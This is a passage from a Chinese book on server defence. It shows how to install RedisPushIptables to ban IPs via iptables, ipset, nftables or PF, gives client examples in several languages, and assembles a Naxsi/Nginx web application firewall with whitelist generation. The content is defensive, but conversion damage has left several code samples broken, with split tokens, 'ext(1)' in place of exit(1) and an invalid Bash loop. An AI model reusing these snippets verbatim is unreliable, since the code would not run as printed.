·效率低下,性能受日志数量影响;

·当IP列表很多时,内存消耗很高。

### 8.2.2 RedisPushIptables的特征

虽然与Fail2Ban比较, RedisPushIptables的支持 还不是很完善,但术业有专攻,它的优势在于高性 能,用C语言实现,同样支持跨平台Linux、BSD、Mac OS,可以通过API调用,意味着Redis官方支持的编程 语言都可以使用,应用范围不受限。

Fail2Ban是被动防御攻击的,因为它需要匹配字 符串再计算阈值,如果满足条件才会封禁IP地址;而 RedisPushIptables属于主动调用,不需要分析日志。 RedisPushIptables同样支持动态删除iptables或者PF 规则,比Fail2ban更省资源。

RedisPushIptables的缺点如下:

·需要开发者在编码时调用API;

- ·无法防范分布式暴力攻击;
- ·目前IPv6在我国还没普及所以不支持。

## 8.3 安装RedisPushIptables

在安装RedisPushIptables之前,需要先安装

Redis。下面为安装redis-5.0.3.tar.gz版本:

```
root@debian:~/bookscode#git clone
https://github.com/limithit/RedisPushIptables.g
it
root@debian:~/bookscode# wget
http://download.redis.io/releases/redis-
5.0.3.tar.gz
root@debian:~/bookscode# tar zxvf redis-
5.0.3.tar.gz
root@debian:~/bookscode#cd redis-5.0.3&& make
#编译
root@debian:~/bookscode/redis-5.0.3# make test
#测试
root@debian:~/bookscode/redis-
5.0.3/deps/hiredis#make&& make install
#编译和安装
root@debian:~/bookscode/redis-
5.0.3/src#cpredis-serverredis-sentinelredis-
cliredis-benchmarkredis-check-rdbredis-check-
aof /usr/local/bin/
#复制编译好的程序到/usr/local/bin/下
root@debian:~/bookscode/redis-5.0.3/utils#
./install_server.sh
```

```
#执行安装脚本
root@debian:~/bookscode/redis-5.0.3# cd
deps/hiredis
root@debian:~/bookscode/redis-
5.0.3/deps/hiredis# make && make install
root@debian:~/bookscode/redis-5.0.3#echo
/usr/local/lib >> /etc/ld.so.conf
```
#添加动态库变量 root@debian:~/bookscode/redis-5.0.3# ldconfig #加载库变量配置 root@debian:~/bookscode# cd RedisPushIptables root@debian:~/bookscode/ RedisPushIptables # make && make install编译并安装

注意:目前最新版本为RedisPushIptables-6.2.tar.gz。编译时有4个选项,分别是make、make CFLAGS=-DWITH\_IPSET、make CFLAGS=- DWITH\_NFTABLES和make CFLGAS=-DBSD。其中, Linux系统默认是make即启用iptables防火墙,make CFLAGS=-DWITH\_IPSET则是使用ipset更快地管理规 则,make CFLAGS=-DWITH\_NFTABLES则是使用 nftables防火墙,make CFLGAS=-DBSD则是在BSD和 Mac OS系统上默认编译使用。

如果想更快地管理iptables规则,可以使用ipset

#### 工具,具体如下:

```
root@debian:~/bookscode# cd RedisPushIptables
root@debian:~/bookscode/ RedisPushIptables #
make CFLAGS=-DWITH_IPSET
#编译
root@debian:~/bookscode/ RedisPushIptables #<br>make install #安装文件
make install
```
#### 然后进行如下配置:

#ipset create block ip hash:ip timeout 60 hashsize 4096 maxelem 10000000 #创建用于存储DROP IP的Hash可存放10万IP地址 #iptables -I INPUT -m set --match-set block\_ip src -j DROP #ipset create allow ip hash:ip hashsize 4096 maxelem 10000000 #创建用于存储DROP IP的Hash可存放10万IP地址 #iptables -I INPUT -m set --match-set allow\_ip src -j ACCEPT

需要注意的是, timeout参数与ttl drop insert 参数具有相同的效果。如果timeout配置了参数,则使 用ipset实现定期删除;如果未配置timeout参数,则 使用定期删除ttl\_drop\_insert。

如果用户想使用nftables防火墙,则需要以下步 骤:

root@debian:~/bookscode# cd RedisPushIptables root@debian:~/bookscode/ RedisPushIptables # make CFLAGS=-DWITH\_NFTABLES

#编译 root@debian:~/bookscode/ RedisPushIptables # make install #安装文件

然后进行如下配置:

```
#nft add table redis
#创建表
#nft add chain redis INPUT \{ type filter hook
input priority 0\; policy
accept; \}
#创建链
```
以上三种是在Linux系统下启用不同防火墙或管理 工具的方法。

下面讲解在Mac OS、Freebsd、Openbsd、Netbsd 和Solaris下安装软件包的方法,因为这5个操作系统 都支持Packet Filter(也叫PF)防火墙。步骤如下:

#1: 编译hiredis cd redis-4.0\*\*version\*\*/deps/hiredis make make install #2: git clone https://github.com/limithit/RedisPushIptables.g it #下载源码 cd RedisPushIptables make #编译 make install #安装

首先编辑/etc/pf.conf文件并添加配置,配置内 容如下:

```
table <block ip> persist file
"/etc/pf.block_ip.conf"
table <allow ip> persist file
"/etc/pf.allow_ip.conf"
block in log proto {tcp,udp,sctp,icmp} from
<block_ip> to any
pass in proto {tcp,udp,sctp,icmp} from
<allow_ip> to any
```
然后输入以下命令:

# touch /etc/pf.block\_ip.conf #创建block文件 # touch /etc/pf.allow ip.conf #创建allow文件 # pfctl -F all -f /etc/pf.conf #清空之前规则并加载新的规则 # pfctl -e #启用PF防火墙

BSD系统不提供启动脚本,不管是安装Linux系统 或者BSD系统,最后都要通过Redis加载模块提供API。 可以使用以下redis.conf配置指令加载模块:

loadmodule /path/to/iptablespush.so

#### 也可以使用以下命令在运行时加载模块:

MODULE LOAD /path/to/iptablespush.so

#### 使用以下命令卸载模块:

MODULE unload iptables-input-filter

## 8.4 动态删除配置

默认情况下,Redis是禁用键空间事件通知的,原 因是该功能会消耗CPU。通过redis.conf配置notifykeyspace-events参数或CONFIG SET可以启用通知, 将 该参数设置为空字符串会禁用通知。为了启用该功 能, notify-keyspace-events使用了一个非空字符 串,其由多个字符组成,每个字符都具有特殊含义, 具体如下:

K Keyspace events, published with keyspace@<db> prefix. E Keyevent events, published with keyevent@<db> prefix. g Generic commands (non-type specific) like DEL, EXPIRE, RENAME, ... \$ String commands l List commands s Set commands h Hash commands z Sorted set commands x Expired events (events generated every time a key expires) e Evicted events (events generated when a

key is evicted for maxmemory) A Alias for g\$lshzxe, so that the "AKE" string means all the events.

字符串中至少应存在K或E,否则无论如何字符串 的其余部分都不会传递任何事件。例如,只为列表启 用键空间事件, 配置参数必须设置为K1, 以此类推。 字符串KEA可用于启用每个可能的事件。例如:

# redis-cli config set notify-keyspace-events  $Ex$ 

也可以使用以下redis.conf配置指令加载模块:

notify-keyspace-events Ex #notify-keyspace-events "" # 注释掉这行

使用root用户运行ttl\_iptables守护程序:

root@debian:~/RedisPushIptables# /etc/init.d/ttl\_iptables start

在/var/log/ttl\_iptables.log中查看日志:

```
root@debian:~# redis-cli TTL_DROP_INSERT
192.168.18.5 60
(integer) 12
root@debian:~# date
Fri Mar 15 09:38:49 CST 2019
root@debian:~/RedisPushIptables# tail -f
/var/log/ttl_iptables.log
2019/03/15 09:39:48 pid=5670 iptables -D INPUT
-s 192.168.18.5 -j DROP
```
## 8.5 RedisPushIptables指令

RedisPushIptables目前由5个指令来管理filter 表中的INPUT链。为了保证规则生效,采用了插入规则 而不是按序添加规则,这么做是因为iptables是按顺 序执行的。此外,RedisPushIptables加入了自动去重 功能(ipset和pfctl自带去重),使用者不必担心会 出现重复的规则,只需要添加即可。

·accept\_insert:等同iptables-I INPUT-s x.x.x.x-j ACCEPT;

·accept\_delete:等同iptables-D INPUT-s x.x.x.x-j ACCEPT;

·drop\_insert:等同iptables-I INPUT-s x.x.x.x-j DROP;
·drop\_delete:等同iptables-D INPUT-s x.x.x.x-j DROP;

·ttl\_drop\_insert:等同iptables-I INPUT-s x.x.x.x-j DROP。等待60秒后ttl\_iptables守护进程就会自动删除 iptables-D INPUT-s x.x.x.x-j DROP, 例 ttl\_drop\_insert192.168.18.560。

## 8.6 客户端API示例

理论上除了C语言原生支持API调用以外,其他语 言API调用前对应的库都要重新封装,因为第三方模块 并不被其他语言所支持。这里只示范C、Python、Bash 和Lua语言,其他编程语言同理。

### 8.6.1 C语言编程

C语言只需要编译安装hiredis即可。如下:

root@debian:~/bookscode/redis-5.0.3/deps/hiredis#make install

#### 下面是一个C语言版本的API调用示例源代码

#### example.c:

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <hiredis.h>
int main(int argc, char **argv) {
    unsigned int j;
/* 声明redis变量*/
    redisContext *c;
    redisReply *reply;
    const char *hostname = (\text{argc} > 1) ? argv[1]
: "127.0.0.1";
/*获取连接地址*/
    int port = (\text{argc} > 2) ? atoi(\text{argv}[2]) :
6379; /* 获取redis端口*/
    struct timeval timeout = \{ 1, 500000 \}; //
```

```
/*连接超时时间*/
c = redisConnectWithTimeout (hostname, port,
timeout);
/* 如果连接失败则退出并打印错误提示*/
    if (c == NULL || c->err) {
        if (c) {
printf("Connection error: %s\n", c->errstr);
           redisFree(c);
        } else {
printf("Connection error: can't allocate redis
context\n");
       }
ext(1);}
/*执行drop.insert指令等同iptables -I INPUT -S
192.168.18.3 -j DROP */
   reply = redisCommand(c, "drop insert
192.168.18.3");
printf("%d\n", reply->integer);
freeReplyObject(reply);
/*释放reply结果*/
/*执行accept.insert指令等同iptables -I INPUT -S
192.168.18.3 -j ACCEPT */
 reply = redisCommand(c, "accept insert
192.168.18.4");
printf("%d\n", reply->integer);
freeReplyObject(reply);
/*执行drop.delete指令等同iptables -D INPUT -S
192.168.18.3 -j DROP */
   reply = redisCommand(c, "drop delete192.168.18.3");
printf("%d\n", reply->integer);
    freeReplyObject(reply);
/*执行accept.delete指令等同iptables -D INPUT -S
192.168.18.3 -j ACCEPT */
```

```
reply = redisCommand(c, "accept delete
192.168.18.5");
printf("%d\n", reply->integer);
    freeReplyObject(reply);
    redisFree(c);
    return 0;
}
```
之后使用编译器GCC编译并链接hiredis动态库,

生成可执行文件:

# gcc example.c- I/usr/local/include/hiredis lhiredis

#### 8.6.2 Python语言编程

Python语言是Linux系统中经常使用的编程语言, 通常是在系统管理员日常工作中常用的脚本语言,所 以这里也给出API的调用示例如下:

root@debian:~/bookscode# git clone https://github.com/andymccurdy/redispy.git #下载Python lib库

下载完之后不要急着安装,先编辑redis-

py/redis/client.py文件,添加代码如下:

# COMMAND EXECUTION AND PROTOCOL PARSING def execute command(self, \*args, \*\*options): "Execute a command and return a parsed response" .....

```
.....
def drop insert(self, name):
     "" ""<br>"
```
Return the value at key ``name``, or None if the key doesn't exist

"" "" return self.execute\_command('drop\_insert', name) def accept insert(self, name): "" "" Return the value at key ``name``, or None if the key doesn't exist "" " return self.execute command('accept insert', name) def drop delete(self, name): "" "" Return the value at key ``name``, or None if the key doesn't exist "" "" "" return self.execute\_command('drop\_delete', name) def accept delete(self, name): "" "" Return the value at key ``name``, or None if the key doesn't exist "" " return self.execute command('accept delete', name) def ttl drop insert(self, name, blocktime):  $" "$ "" Return the value at key ``name``, or None if the key doesn't exist "" " return self.execute command('ttl drop insert', name, blocktime)

为了不误导读者,上述代码没有加注释,只是在 类里添加了几个函数,不需要解释。下面安装修改后 的库测试命令调用。

```
root@debian:~/bookscode/redis-py# python
setup.py build       #编译
root@debian:~/bookscode/redis-py# python
setup.py install #安装
root@debian:~/bookscode/8/redis-py# python
Python 2.7.3 (default, Nov 19 2017, 01:35:09)
[GCC 4.7.2] on linux2
Type "help", "copyright", "credits" or
"license" for more information.
>>> import redis
>>> r = redis.Redis(host='localhost',
port=6379, db=0)
>>>r.drop_insert('192.168.18.7')
12L
>>>r.accept_insert('192.168.18.7')
12L>>>r.accept_delete('192.168.18.7')
0L>>>r.drop_delete('192.168.18.7')
0L>>> r.ttl drop insert('192.168.18.7', 600)
12L
>>>
```
#### 8.6.3 Bash语言编程

同Python语言一样, shell语言也应该是系统管理 员必须会的。shell可以完成其他高级语言不擅长的事 情。比如过滤/var/log/nginx/access.log中请求量最 大的前10位IP,并将它们动态封禁1天;再如用 inotifywait检测sshd的日志,日志一旦有变动就进行 累加, 最后调用命令封禁, 都可以当做是用shell实现 fail2ban的功能。简单的示例examples.sh如下:

```
#!/bin/bash
#循序插入254个IP测试执行速度,一分钟后自动删除添加的规
则
for (i=1; i<=254; i++)do
redis-cli TTL_DROP_INSERT 192.168.17.$i 60
done
redis-cli DROP_INSERT 192.168.18.5
redis-cli DROP_DELETE 192.168.18.5
redis-cli ACCEPT_INSERT 192.168.18.5
redis-cli ACCEPT_DELETE 192.168.18.5
```
#### 8.6.4 Lua语言编程

在第5章中在介绍Web防火墙类型的时候提及过关 于Lua脚本实现的Web防火墙,还有些CDN系统也是用 Lua实现的,所以这里介绍下Lua如何通过API调用防火 墙,从而达到应用层和网络层联动效果的。先下载 Lua:

git clone https://github.com/nrk/redis-lua.git #下载Lua lib库

下载后编辑redis-lua/src/redis.lua,添加以下 代码:

```
redis.commands = {
    ……
    ttl = command('TTL'),<br>drop_insert = command('drop_in
                      = command('drop_insert'),
    drop_delete = command('drop_delete'),
    accept insert
command('accept_insert'),
```

```
accept delete =
command('accept_delete'),
   ttl drop insert =
command('ttl_drop_insert'),
   ptt1 = command('PTTL'),-- = 2.6……
```
示例代码examples.lua如下:

```
package.path = "../src/?.lua;src/?.lua;" ..
package.path
pcall(require, "luarocks.require")
--不要忘记安装Luasocket库
local redis = require 'redis'
local params = {
   host = '127.0.0.1',
   port = 6379,
}
local client = redis.connect(params)
-- 连接redis
client:select(0) -- for testing purposes
-- 选择db0库
client:drop insert('192.168.1.1')
等同iptables -I INPUT -s
192.168.1.1 -j DROP
client:drop_delete('192.168.1.1')
同上
client:ttl_drop_insert('192.168.1.2', '60')
--加入规则60秒后自动删除添
```
加的规则

local value = client: $get('192.168.1.2')$ print(value)

用户需要与业务结合,才能最大化地发挥 RedisPushIptables模块的作用。比如与第7章 ngx\_dynamic\_limit\_req?\_module结合,可以做到应用 层条件匹配、网络层拦截。在这之前虽然应用层也可 以拦截,但是依旧会消耗网络和系统资源等,而网络 层联动拦截就不存这些问题。在第9章中将会把这些模 块组合起来,从而构建自己的Web应用防火墙。

### 第9章 构建自己的WAF

到目前为止,我们通过前几章的学习已经了解了 iptables、Nginx、ngx\_dynamic\_limit\_req\_module、 Naxsi和RedisIptablesPush的应用或实现原理。本章 将把这些程序结合在一起,互为补充,以最大化地发 挥它们的作用。

本章大部分以实战为主,结合了应用层、网络层 和传输层进行协同防御,在面对不同的攻击类型时要 学习分析攻击特征,灵活地调整防御方案。在网络攻 防中,没有绝对安全的系统,强如微软、iOS系统也是 在不断地修复漏洞。软件总会有Bug,了解了攻击原理 后修复即可。同时,本章也是本书最重要的内容,即 如何构建Web应用防火墙。

一款完善的Web应用防火墙,除了基础的Web防护 外,还应该具有CC防护、接口防刷、IP动态封锁、 HTTP-flood和恶意IP永久封禁等功能。当然,仅仅组 合起来还不能达到需求,还需要添加些许代码经过简 单地改动即可实现。接下来进行实战演练。

注意:恶意IP的定义为长时间地对Web页面进 行SQL和XSS等渗透扫描。常见的扫描器有SQLMap和 BurpSuite等。

# 9.1 安装所需软件

所需软件包如下:

·nginx-1.15.8.tar.gz

·ngx\_dynamic\_limit\_req\_module

·Naxsi

其实以上每个软件包前面都单独安装过,这里系 统地把这几个包一起安装一下,命令如下:

```
root@debian:~/bookscode/9# tar zxvf nginx-
1.15.8.tar.gz #解压缩
root@debian:~/bookscode/9# cd nginx-1.15.8
#进入目录
root@debian:~/bookscode/9/nginx-
1.15.8#./configure--prefix=/usr/local/
nginx --with-http_ssl_module --add-
module=../ngx_dynamic_limit_req_module
--add-module=../naxsi/naxsi_src
#编译配置
root@debian:~/bookscode/9/nginx-1.15.8# make -
\dot{a} + 4 \dot{a} + 4 \dot{a} + \dot{a} + \dot{a} + \dot{a} + \dot{a} + \dot{a} + \dot{a} + \dot{a} + \dot{a}
```
#### root@debian:~/bookscode/9/nginx-1.15.8# make install #安装

## 9.2 参数配置

复制Naxsi核心规则到Nginx目录下:

```
root@debian:~/bookscode/9# cp
naxsi/naxsi_config/naxsi_core.rules /usr/
local/nginx/conf/
```
为了方便管理,创建naxsi.rules:

```
root@debian:~/bookscode/9# touch
/usr/local/nginx/conf/naxsi.rules
root@debian:~/bookscode/9# cat
/usr/local/nginx/conf/naxsi.rules
LearningMode;
#启用学习模式,生成白名单之后再关闭
SecRulesEnabled;
#启用Naxsi
DeniedUrl "/403.html";
#当被拦截时的提示页
## check rules
CheckRule "$SQL >= 8" BLOCK;
#打开SQL注入拦截
CheckRule "$RFI >= 8" BLOCK; #打
开远程文件包含拦截
CheckRule "$TRAVERSAL >= 4" BLOCK; #
打开目录遍历拦截
CheckRule "$EVADE >= 4" BLOCK; #
```
打开逃避拦截 CheckRule "\$XSS >= 8" BLOCK; 打开跨站拦截

配置文件nginx.conf增加的内容如下:

```
. . .
http {
. . .
include naxsi core.rules;
#加载Naxsi核心规则
include conf.d/*.conf;
dynamic limit req zone $binary remote addr
zone=one:10m rate=100r/s redis=
127.0.0.1 block second=600;        #当单个IP
每秒请求大于80个时就锁定此IP 10分钟
dynamic limit req zone=one burst=80 nodelay;
dynamic limit req status 403;
. . .
server {
listen *:80;
server name node3.nginx.org;
location / {
include naxsi.rules;
#拦截规则
include
/usr/local/nginx/conf/node3.nginx.org.rules;
#白名单
access log logs/node3.nginx.org.log;
  error log logs/node3.nginx.org error.log;
proxy set header Host $host;
proxy_set_header X-Real-IP $server_addr;
proxy_set_header REMOTE-HOST $remote_addr;
proxy_set_header X-Forwarded-For
```

```
$proxy add x forwarded for;
proxy pass http://192.168.18.1:85/;
                }
error page 500 502 503 504 /50x.html;
location = /50x.html {
root html;
                }
        }
}
```
创建用于存储node3.nginx.org站点的Naxsi白名

单:

```
root@debian:~/bookscode/9# touch
/usr/local/nginx/conf/node3.nginx.org.rules
root@debian:~/bookscode/9#
/usr/local/nginx/sbin/nginx –t #检测配置是否
有错误
nginx: the configuration file
/usr/local/nginx/conf/nginx.conf syntax is ok
nginx: configuration file
/usr/local/nginx/conf/nginx.conf test is
successful
root@debian:~/bookscode/9#
/usr/local/nginx/sbin/nginx #启动Nginx
```
这时已经完成了Naxsi的配置及启动,之后只需要 学习模式生成白名单即可。打开浏览器,单击Web页面 所有的功能选项以生成学习日志,最后根据日志再生

成白名单,步骤如下:

```
root@debian:/usr/local/nginx/logs# tail -f
node3.nginx.org_error.log
2019/03/11 11:04:50 [error] 24815#0: *105
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=93&total_blocked=8&block=1&cscore0=$X
SS&score0=8&zone0=
ARGS|NAME&id0=1310&var_name0=files%5B%5D&zone1=
ARGS|NAME&id1=1311&var_
name1=files%5B%5D, client: 192.168.16.120,
server: node3.nginx.org, request:
"GET /jsLoader.php?
ver=2.4.1&lang=en_GB&showGuiMessaging=1&files[]
=
servercheck.js HTTP/1.1", host:
"node3.nginx.org", referrer: http://node3.
nginx.org/hostgroups.php?sid=2bb28e3e535c5412
2019/03/11 11:04:50 [error] 24815#0: *108
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=97&total_blocked=9&block=1&cscore0=$X
SS&score0=8&zone0=ARGS|NAME&id0=
1310&var_name0=files%5B%5D&zone1=ARGS|NAME&id1=
1311&var_name1=files%5B%5D,
client: 192.168.16.120, server:
node3.nginx.org, request: "GET /jsLoader.
php?
ver=2.4.1&lang=en_GB&showGuiMessaging=1&files[]
```

```
=servercheck.js HTTP/1.1",
host: "node3.nginx.org", referrer:
"http://node3.nginx.org/report1.php?sid=
2bb28e3e535c5412"
2019/03/11 11:04:51 [error] 24815#0: *105
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=101&total_blocked=10&block=1&cscore0=
$XSS&score0=8&zone0=ARGS|
NAME&id0=1310&var_name0=files%5B%5D&zone1=ARGS|
NAME&id1=1311&var_name1=
files%5B%5D, client: 192.168.16.120, server:
node3.nginx.org, request:
"GET /jsLoader.php?
ver=2.4.1&lang=en_GB&showGuiMessaging=1&files[]
=
servercheck.js HTTP/1.1", host:
"node3.nginx.org", referrer: "http://node3.
nginx.org/hostinventoriesoverview.php?
sid=2bb28e3e535c5412"
2019/03/11 11:04:54 [error] 24815#0: *141
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=105&total_blocked=11&block=1&cscore0=
$XSS&score0=8&zone0=ARGS|
NAME&id0=1310&var_name0=files%5B%5D&zone1=ARGS|
NAME&id1=1311&var_name1=
files%5B%5D, client: 192.168.16.120, server:
node3.nginx.org, request:
"GET /jsLoader.php?
ver=2.4.1&lang=en_GB&showGuiMessaging=1&files[]
=
servercheck.js HTTP/1.1", host:
"node3.nginx.org", referrer: "http://node3.
nginx.org/overview.php?
```

```
ddreset=1&sid=2bb28e3e535c5412"
2019/03/11 11:04:55 [error] 24815#0: *141
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=111&total_blocked=12&block=1&cscore0=
$SQL&score0=4&cscore1=
$XSS&score1=16&zone0=ARGS&id0=1000&var_name0=fi
les%5B%5D&zone1=ARGS|
NAME&id1=1310&var_name1=files%5B%5D&zone2=ARGS|
NAME&id2=1311&var_name2=
files%5B%5D&zone3=ARGS|NAME&id3=1310&var_name3=
files%5B%5D&zone4=ARGS|
NAME&id4=1311&var name4=files%5B%5D, client:
192.168.16.120, server: node3.
nginx.org, request: "GET /jsLoader.php?
ver=2.4.1&lang=en_GB&showGuiMessaging=
1&files[]=multiselect.js&files[]=servercheck.js
HTTP/1.1", host: "node3.nginx.org",
referrer: "http://node3.nginx.org/latest.php?
ddreset=1&sid=2bb28e3e535c5412"
2019/03/11 11:04:56 [error] 24815#0: *141
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learni
ng=1&vers=0.56&total_
processed=118&total_blocked=13&block=1&cscore0=
$XSS&score0=16&zone0=ARGS|
NAME&id0=1310&var_name0=files%5B%5D&zone1=ARGS|
NAME&id1=1311&var_name1=
files%5B%5D&zone2=ARGS|NAME&id2=1310&var_name2=
files%5B%5D&zone3=ARGS|
NAME&id3=1311&var_name3=files%5B%5D, client:
192.168.16.120, server: node3.
nginx.org, request: "GET /jsLoader.php?
ver=2.4.1&lang=en_GB&showGuiMessaging=
1&files[]=class.cswitcher.js&files[]=serverchec
k.js HTTP/1.1", host: "node3.
```
nginx.org", referrer: "http://node3.nginx.org/tr\_status.php? ddreset=1&sid= 2bb28e3e535c5412"

Word格式与终端里看到的可能有所差别。当 learning=1时为学习模式,即使触发了拦截规则,也 不会被阻止。

## 9.3 白名单生成

白名单生成需要把日志加载到ElasticSearch里再 使用nxtool工具生成。根据笔者测试发现, ElasticSearch版本不能太高,否则将无法兼容nxtool 工具。这里推荐读者使用elasticsearch-2.3.5版本, 具体如下:

```
root@debian:~/bookscode/9/naxsi/nxapi# tar zxvf
elasticsearch-2.3.5.tar.gz
-C /home/
root@debian:~/bookscode/9/naxsi/nxapi# useradd -
d /home/elasticsearch-2.3.5/
user2
#创建用户
root@debian:~/bookscode/9/naxsi/nxapi# chown -R
user2.user2 /home/elasticsearch-
2.3.5/
#更改权限
root@debian:~/bookscode/9/naxsi/nxapi# su user2
#切换用户,因为ElasticSearch不能以root运行
$ cd \sim#回到用户的home目录
$ bin/elasticsearch –d
#以daemon模式启动
$ netstat -tupln|grep 9200
```

```
#说明已经启动成功了
(Not all processes could be identified, non-
owned process info
will not be shown, you would have to be root to
see it all.)
tcp6 0 0 127.0.0.1:9200
:::* LISTEN 27326/java
tcp6 0 0 ::1:9200
:::* LISTEN 27326/java
$ exit
#回到root用户
root@debian:~/bookscode/9/naxsi/nxapi# curl -
XPUT 'http://localhost:9200/
nxapi/'
#创建索引
```
把日志加载到ElasticSearch 中:

```
root@debian:~/bookscode/9/naxsi/nxapi# ./nxtool
.py -c nxapi.json
--
files=/usr/local/nginx/logs/node3.nginx.org_erro
r.log
# size :1000
Unable to create the index/collection : nxapi
events, Error: create() takes
at least 5 arguments (5 given)
WARNING:root:Python's GeoIP module is not
present.
            'World Map' reports won't work,
            and you can't use per-country
filters.
Unable to get GeoIP
WARNING:root:List of files :
```

```
['/usr/local/nginx/logs/node3.nginx.org_error.lo
g']
log open
{'date': '2019-03-11T11:04:27+08', 'events':
[{'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri': '/jsLoader.php',
'server': 'node3.nginx.org',
'content': '', 'var name': 'files[]', 'country':
'', 'date': '2019-03-11T11:
04:27+08', 'id': '1310'}, {'zone': 'ARGS|NAME',
'ip': '192.168.16.120',
'uri': '/jsLoader.php', 'server':
'node3.nginx.org', 'content': '',
'var name': 'files[]', 'country': '', 'date':
'2019-03-11T11:04:27+08',
'id': '1311'}, {'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri':
'/jsLoader.php', 'server': 'node3.nginx.org',
'content': '', 'var name':
'files[]', 'country': '', 'date': '2019-03-
11T11:04:27+08', 'id': '1310'},
{'zone': 'ARGS|NAME', 'ip': '192.168.16.120',
'uri': '/jsLoader.php',
'server': 'node3.nginx.org', 'content': '',
'var name': 'files[]','country':
'', 'date': '2019-03-11T11:04:27+08', 'id':
'1311'}]}
{'date': '2019-03-11T11:04:46+08', 'events':
[{'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri': '/jsLoader.php',
'server': 'node3.nginx.org',
'content': '', 'var name': 'files[]', 'country':
'', 'date': '2019-03-11T11:
04:46+08', 'id': '1310'}, {'zone': 'ARGS|NAME',
'ip': '192.168.16.120',
'uri': '/jsLoader.php', 'server':
'node3.nginx.org', 'content': '',
'var name': 'files[]', 'country': '', 'date':
```

```
'2019-03-11T11:04:46+08',
'id': '1311'}, {'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri':
'/jsLoader.php', 'server': 'node3.nginx.org',
'content': '', 'var name':
'files[]', 'country': '', 'date': '2019-03-
11T11:04:46+08', 'id': '1310'},
{'zone': 'ARGS|NAME', 'ip': '192.168.16.120',
'uri': '/jsLoader.php',
'server': 'node3.nginx.org', 'content': '',
'var_name': 'files[]', 'country':
'', 'date': '2019-03-11T11:04:46+08', 'id':
'1311'}]}
{'date': '2019-03-11T11:04:47+08', 'events':
[{'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri': '/jsLoader.php',
'server': 'node3.nginx.org',
'content': '', 'var name': 'files[]', 'country':
'', 'date': '2019-03-11T11:
04:47+08', 'id': '1310'}, {'zone': 'ARGS|NAME',
'ip': '192.168.16.120',
'uri': '/jsLoader.php', 'server':
'node3.nginx.org', 'content': '',
'var name': 'files[]', 'country': '', 'date':
'2019-03-11T11:04:47+08',
'id': '1311'}]}
{'date': '2019-03-11T11:04:48+08', 'events':
[{'zone': 'ARGS|NAME', 'ip':
'192.168.16.120', 'uri': '/jsLoader.php',
'server': 'node3.nginx.org',
'content': '', 'var name': 'files[]', 'country':
'', 'date': '2019-03-11T11:
04:48+08', 'id': '1310'}, {'zone': 'ARGS|NAME',
'ip': '192.168.16.120',
'uri': '/jsLoader.php', 'server':
'node3.nginx.org', 'content': '',
'var name': 'files[]', 'country': '', 'date':
'2019-03-11T11:04:48+08',
```
'id': '1311'}]} ……#日志过多省略 Written 51 events

列出日志中出现的域名和URL:

```
root@debian:~/bookscode/9/naxsi/nxapi#
./nxtool.py -c nxapi.json -x --colors
# size :1000
# Whitelist(ing) ratio :
# false 50.0% (total:51/102)
# Top servers :
Host nginx.org 100.0% (total:51/51)
Host node3 100.0% (total:51/51)
# Top URI(s) :
### jsloader.php 100.0% (total:51/51)
# Top Zone(s) :
# args 100.0% (total:51/51)
# name 98.04% (total:50/51)
# Top Peer(s) :
# 192.168.16.120 100.0% (total:51/51)
```
根据域名和URL后缀生成白名单:

```
root@debian:~/bookscode/9/naxsi/nxapi#
./nxtool.py -c nxapi.json –colors
-s nginx.org -f --filter 'uri 'jsloader.php'' --
slack
# size :1000
# template :tpl/APPS/google analytics-ARGS.tpl
Nb of hits : 0
```

```
# template :tpl/URI/site-wide-id.tpl
Nb of hits : 0
# template :tpl/URI/global-url-
0x in pircutres.tpl
Nb of hits : 0
# template :tpl/URI/url-wide-id.tpl
Nb of hits : 0
# template :tpl/ARGS/site-wide-id.tpl
Nb of hits : 51
# template matched, generating all rules.
3 whitelists ...
#msg: A generic, wide (id+zone) wl
#Rule (1310) open square backet ([), possible js
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1310 "mz:ARGS";
#白名单
#msg: A generic, wide (id+zone) wl
#Rule (1311) close square bracket (]), possible
js
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1311 "mz:ARGS";
#白名单
#msg: A generic, wide (id+zone) wl
#Rule (1000) sql keywords
#total hits 1
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1000 "mz:ARGS";
#白名单
# template :tpl/ARGS/url-wide-id-NAME.tpl
Nb of hits : 51
```
# template matched, generating all rules. 3 whitelists ... #msg: A generic whitelist, true for the whole uri #Rule (1310) open square backet ([), possible js #total hits 25 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1310 "mz:\$URL:jsloader.php|ARGS|NAME"; #白名单 #msg: A generic whitelist, true for the whole uri #Rule (1311) close square bracket (]), possible js #total hits 25 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1311 "mz:\$URL:jsloader.php|ARGS|NAME"; #白名单 #msg: A generic whitelist, true for the whole uri #Rule (1000) sql keywords #total hits 1 #peers : 192.168.16.120 #uri : /jsLoader.php #var name : files[] BasicRule wl:1000 "mz:\$URL:jsloader.php|ARGS|NAME"; #白名单 # template :tpl/ARGS/precise-id.tpl Nb of hits : 51 # template matched, generating all rules. 3 whitelists ... #msg: A generic, precise wl tpl (url+var+id)

```
#Rule (1310) open square backet ([), possible js
#total hits 25
#peers : 192.168.16.120
#uri : /jsLoader.php
#var name : files[]
BasicRule wl:1310
"mz:$URL:jsloader.php|$ARGS_VAR:files";
#白名单
